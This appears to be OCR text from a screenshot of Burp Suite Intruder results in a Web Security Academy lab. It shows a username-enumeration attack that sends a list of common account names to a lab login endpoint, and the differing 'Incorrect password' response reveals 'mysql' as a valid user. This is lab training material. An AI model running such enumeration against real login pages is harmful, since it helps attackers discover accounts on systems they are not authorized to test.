 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length invalid incorrect -warning> Co
2 admin 200 3184 Invalid username
4 guest 200 3184 Invalid username
5 info 200 3184 Invalid username
3 test 200 3184 Invalid username
8 user 200 3184 Invalid username
7 mysql 200 3186 Incorrect password
6 adm 200 3184 Invalid username
9 administrator 200 3184 Invalid username
10 oracle 200 3184 Invalid username
12 pi 200 3184 Invalid username
15 ec2-user 200 3184 Invalid username
14 ansible 200 3184 Invalid username
13 puppet 200 3184 Invalid username
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acce1f1c1f1e258680c1144100a000bc.web-security-academy.net
3 Connection: close
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://acce1f1c1f1e258680c1144100a000bc.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded